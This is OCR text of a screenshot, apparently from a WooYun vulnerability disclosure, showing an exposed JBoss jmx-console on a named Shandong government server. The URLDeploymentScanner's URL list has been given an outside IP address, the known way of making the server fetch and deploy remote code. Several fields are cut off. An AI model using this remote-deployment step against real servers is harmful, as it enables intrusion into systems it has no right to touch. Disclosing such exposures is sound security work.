 360安全浏览器 5.0 正式版
http://bt.sdnj.gov.cn:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployme
MBean Inspector 山东农机化
StopTimeOut long RW 60000
ScanEnabled boolean RW True False
FilterInstance org.jboss.net.protocol.URLLister$URLFilter RW org.jboss.deployment.sca
URLList java.util.List RW loy/, http://64.40.98.205:8
RecursiveSearch boolean RW True False
Name java.lang.String R URLDeploymentScanner
Deployer javax.management.ObjectName RW jboss.system:service=Mai View
ScanPeriod long W
URLs java.lang.String W
Apply Changes
www.wooyun.org